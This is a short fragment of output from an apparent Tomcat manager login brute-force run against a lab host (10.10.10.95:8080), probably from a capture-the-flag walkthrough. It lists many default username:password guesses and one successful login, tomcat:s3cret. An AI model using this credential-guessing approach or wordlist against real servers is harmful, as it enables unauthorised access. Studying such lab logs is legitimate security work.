 [-] 10.10.10.95:8080 - LOGIN FAILED: root:OvW*busr1 (Incorrect)
[-] 10.10.10.95:8080 - LOGIN FAILED: root:kdsxc (Incorrect)
[-] 10.10.10.95:8080 - LOGIN FAILED: root:owaspba (Incorrect)
[-] 10.10.10.95:8080 - LOGIN FAILED: root:ADMIN (Incorrect)
[-] 10.10.10.95:8080 - LOGIN FAILED: root:xampp (Incorrect)
[-] 10.10.10.95:8080 - LOGIN FAILED: tomcat:admin (Incorrect)
[-] 10.10.10.95:8080 - LOGIN FAILED: tomcat:manager (Incorrect)
[-] 10.10.10.95:8080 - LOGIN FAILED: tomcat:role1 (Incorrect)
[-] 10.10.10.95:8080 - LOGIN FAILED: tomcat:root (Incorrect)
[-] 10.10.10.95:8080 - LOGIN FAILED: tomcat:tomcat (Incorrect)
[+] 10.10.10.95:8080 - Login Successful: tomcat:s3cret
[-] 10.10.10.95:8080 - LOGIN FAILED: both:admin (Incorrect)
[-] 10.10.10.95:8080 - LOGIN FAILED: both:manager (Incorrect)
[-] 10.10.10.95:8080 - LOGIN FAILED: both:role1 (Incorrect)
[-] 10.10.10.95:8080 - LOGIN FAILED: both:root (Incorrect)
[-] 10.10.10.95:8080 - LOGIN FAILED: both:tomcat (Incorrect)
[-] 10.10.10.95:8080 - LOGIN FAILED: both:s3cret (Incorrect)
[-] 10.10.10.95:8080 - LOGIN FAILED: both:vagrant (Incorrect)
[-] 10.10.10.95:8080 - LOGIN FAILED: both:QLogic66 (Incorrect)
[-] 10.10.10.95:8080 - LOGIN FAILED: both:password (Incorrect)
[-] 10.10.10.95:8080 - LOGIN FAILED: both:Password1 (Incorrect)
[-] 10.10.10.95:8080 - LOGIN FAILED: both:changethis (Incorrect)
[-] 10.10.10.95:8080 - LOGIN FAILED: both:r00t (Incorrect)